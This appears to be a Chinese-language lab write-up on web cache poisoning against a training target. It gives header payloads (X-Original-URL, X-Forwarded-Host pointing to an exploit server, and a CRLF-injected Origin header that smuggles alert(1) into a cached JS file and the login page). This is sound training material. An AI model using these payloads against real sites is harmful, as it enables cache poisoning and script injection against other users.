
还需要使用
X-Original-URL: /setlang\es |
将用户的语言强制设置为 es

先缓存 /?localized=1 将 es 的json请求 转到漏洞服务器

X-Forwarded-Host: exploit-0aab00b004e8d3e0c04b26d1018400b2.exploit-server.net |

接着缓存 302重定向 转到 es 页面
X-Original-URL: /setlang\es |
缓存键注入

通过 Pragma: x-get-cache-key 可以看到 服务器端使用的缓存键是什么

/js/localize.js?lang=en?utm_content=z&cors=1&x=1 |
Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$ |

当缓存成功之后 访问
/js/localize.js?lang=en?cors=1&x=1$$Origin=x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$ |
这个请求就会执行 alert(1)
/login?lang=en?utm_content=x%26cors=1%26x=1$$Origin=x%250d%250aContent-Length:%208%250d%250a%250d%250aalert(1)$$%23 |


这里我们将这个请求注入到 login 页面
内部缓存中毒
